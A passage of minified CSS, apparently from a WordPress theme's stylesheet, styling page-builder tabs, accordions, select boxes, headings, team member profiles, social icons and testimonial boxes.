.vc_tta-tab>a:focus,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:transparent}.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:2px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a{padding:42px 30px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%}.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{font-size:17px}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon{opacity:1}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{border-left:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{border-right:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a{border-bottom:none}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a{border-top:none}.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{border-color:transparent;border-radius:50%;background-color:#f6f6f6;height:100px;width:100px;text-align:center;line-height:69px;margin-bottom:10px;padding:1px 0 0 0;line-height:100px;font-size:30px;color:#3c3c3c;font-weight:400}.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:transparent}.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:0}.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:1px}.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab{margin-top:-2px}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-ms-flex-preferred-size:35%;flex-basis:35%}.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:0}.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{border:1px solid #1d2435;background-color:#1d2435;color:#fff}.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{border-color:#fff;background-color:#fff;color:#000}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child{margin-right:0}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a{padding:14px 18px 14px 18px;font-size:17px}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container{margin-bottom:20px}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-icon{position:relative;top:3px}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{color:#242c42}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a{border-width:1px;border-color:rgba(227,227,227,.7)}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab.vc_active>a{color:#fff!important}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-controls-icon:before{border-color:#fff!important}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab{margin-left:-1px}body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{font-size:18px;font-weight:400}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{padding:15px 30px 30px 0}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel{border-bottom:1px solid #efefef;padding-bottom:1px;margin-bottom:1px}.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel{border-color:#dadada}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{position:relative}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after{content:"";display:block;position:absolute;width:1px;height:100%;background-color:rgba(255,255,255,.14);left:54px;top:0}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after{background-color:rgba(255,255,255,.3)}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon{margin-right:15px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border:none}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:19px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#282828;font-weight:500}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-left:0;padding-bottom:19px;padding-top:19px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{padding-left:0;padding-top:0}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{display:none}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{content:'\e845';font-family:"tm-lawgrid-icons"}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;font-style:normal;font-weight:400;font-size:20px;height:20px;width:20px;color:#494949}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft{margin:0em 1em 0em 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4{margin-bottom:8px}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body{background-color:#f9fafa;padding-left:30px;padding-right:30px}.vc_toggle_title>h4{font-size:17px}.vc_toggle_size_md .vc_toggle_icon{height:30px;width:30px}.vc_toggle_size_md .vc_toggle_title,.vc_toggle_size_md .vc_toggle_content{padding-left:50px!important}.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{height:100%;position:inherit}.select2-container--default .select2-selection--single{border-radius:0}.select2-container .select2-selection--single{height:46px;outline:none}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;padding-left:15px;font-weight:400}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-left:-20px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:41px;right:5px}.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.tm-textcolor-white .select2-container--default .select2-selection--single{background-color:rgba(255,255,255,.03);border-color:rgba(255,255,255,.07)}.select2-container--default .select2-selection--single{background-color:rgba(0,0,0,.03)}.select2-container--default .select2-selection--single,.select2-dropdown{border:1px solid #e5e5e5}.tm-textcolor-dark .select2-container--default .select2-selection--single,.tm-textcolor-dark .select2-dropdown{border-color:rgba(0,0,0,.07)}.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,.tm-col-bgcolor-skincolor .select2-dropdown,.tm-bgcolor-skincolor .select2-dropdown{border-color:transparent}.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){margin-bottom:15px;display:block;padding-top:5px}.wpcf7 label{display:block}.tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{margin-bottom:30px}.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{margin-bottom:10px}.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{margin-bottom:0}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3{padding:0;border:none;background-color:transparent}.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{position:relative}.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{margin-bottom:8px}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{display:block}.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,h2.tm-custom-heading strong{font-weight:600!important}.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{font-weight:700!important}.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{font-weight:inherit!important}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content{text-align:center}h2.tm-custom-heading.tm-textcolor-white strong{color:#fff}.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-cta3-with-desc .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2:last-child{margin-bottom:0}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{position:relative;display:inline-block}.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{margin-bottom:21px}.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content-header{padding-left:29px}.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{display:block;content:"";position:absolute;background-color:#20292f;width:6px;top:0%;height:95%}.tm-heading-style-vertical.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{width:43px;bottom:-20px;height:4px;left:50%;margin-left:-21px;top:auto}.tm-heading-style-vertical.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{margin-bottom:47px}.tm-seperator-solid.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after,.tm-seperator-solid.tm-heading-style-vertical.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before{margin-top:0}.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-headers h2:before{left:-80px}.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-headers h2:after{right:-80px}.tm-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-textcolor-white .tm-heading-style-vertical.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-bgcolor-darkgrey .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after,.tm-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after,.tm-col-bgcolor-darkgrey .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after,.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after,.tm-bgcolor-darkgrey .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,.tm-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,.tm-col-bgcolor-darkgrey .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before{background-color:#fff}.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{width:60%;margin:0 auto}.tm-element-heading-wrapper.tm-heading-style-vertical.full-width .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{width:100%}.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:40px}.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{margin-bottom:0}.tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{margin-bottom:25px}.tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:0}.tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:9px}.tm-element-heading-wrapper.tm-seperator-after_before .tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-cta3-with-desc .tm-cta3-content-wrapper{margin-top:40px}.tm-heading-style-vertical.tm-element-align-center.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-with-desc .tm-vc_cta3-content-header{margin-bottom:5px}.tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{border-bottom-color:#b1c903}.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{border-color:rgba(122,122,122,.26)}.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{left:20px;margin-left:0}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{display:table;width:100%;margin:0 auto}.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{float:right}.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{text-align:left}.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin:0}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{display:table-cell;padding-bottom:0;vertical-align:middle}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{margin-bottom:0}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{width:45%;text-align:left;position:relative}.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{width:50%}.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{left:0;margin-left:0}.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before{content:unset}.tm-heading-style-vertical.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after{right:-75px}.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{left:50%;margin-left:-17px}.tm-heading-style-vertical.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before{left:-80px}.tm-heading-style-vertical.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after{content:unset}.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{color:#fff}.tm-element-heading-wrapper.tm-element-align-right .tm-vc_general.tm-vc_cta3 .wpb_content_element{text-align:right}.entry-header:not(.tm-titlebar) .entry-title,.themetechmount-box-blog .themetechmount-box-content h4{margin-top:0;margin-bottom:0;font-size:22px;line-height:30px;font-weight:700}.entry-header:not(.tm-titlebar) .entry-title{font-size:26px;line-height:35px;position:relative;word-wrap:break-word}.wpb_heading,.entry-header .entry-title{font-size:22px}.vc_tta-container h2,.wpb_heading{font-size:28px;font-weight:700}.wpb_heading{margin-bottom:30px}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{position:relative}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{padding-right:110px;width:90%}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{padding-left:100px}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{position:absolute;right:0;top:7px}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{right:auto;left:0}.single-tm_team_member .tm-team-social-links-wrapper ul{list-style:none;padding:0;margin-top:0}.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{margin-left:0}.single-tm_team_member .tm-team-social-links-wrapper ul li{display:inline-block;margin-left:10px}.single-tm_team_member .tm-team-social-links-wrapper ul li a{border:1px solid #f1f1f1;height:40px;width:40px;line-height:40px;text-align:center;display:block;background-color:#fff;color:#8d9297;font-size:16px}.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{color:#fff}.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper{display:block;clear:both;padding-top:30px;border-top:1px solid #f4f1f0;margin-top:35px}.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category{margin-top:0;margin-bottom:7px}.tm-team-member-appointment-btn-wrapper{position:absolute;right:15px;top:0}.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md{padding:12px 26px 12px 26px}.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{display:block;margin:0 auto;border-radius:50%;-webkit-border-radius:50%;color:#fff;text-align:center;transition:all 400ms;-webkit-transition:all 400ms;background-color:#ccc}.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:70px;height:70px;line-height:70px;font-size:24px}.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:50px;height:50px;line-height:50px;font-size:20px}.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:35px;height:35px;line-height:35px;font-size:16px}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper{margin-bottom:40px}.tm-social-width-auto{text-align:center;float:none}.tm-social-width-auto .tm-socialbox-i-wrapper{width:auto;display:inline-block;float:none;padding:0 5px}.tm-term-featured-img img{width:100%}.tm-term-featured-img{padding-bottom:30px}.content-area .tm-term-desc{border-bottom:1px solid #e9e9e9;padding-bottom:30px;margin-bottom:30px}.themetechmount-boxes-testimonial .themetechmount-author-name{font-size:20px;line-height:26px;margin-bottom:-6px}.themetechmount-boxes-testimonial .themetechmount-box-author{padding-bottom:10px;margin-left:0;margin-right:20px;display:block;width:100%;float:left}.themetechmount-boxes-testimonial .themetechmount-box-view-default{position:relative;padding:25px 